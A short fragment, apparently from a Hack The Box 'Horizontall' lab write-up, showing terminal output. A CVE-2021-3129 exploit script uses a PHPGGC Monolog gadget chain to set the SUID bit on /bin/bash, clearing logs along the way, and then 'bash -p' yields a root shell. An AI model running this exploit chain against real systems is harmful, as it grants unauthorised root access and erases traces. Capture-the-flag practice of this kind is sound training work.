 strapi@horizontall:~$ bash -p 2
bash-4.4# whoami
root
bash-4.4#
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/Horizontall/CVE-2021-3129_exploit]
└──╼ $ ./exploit.py http://localhost:8000 Monolog/RCE1 "chmod +s /bin/bash" 1
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
┌─[sirius@ParrotOS]─[~/…/HTB/Machines/Horizontall/CVE-2021-3129_exploit]
└──╼ $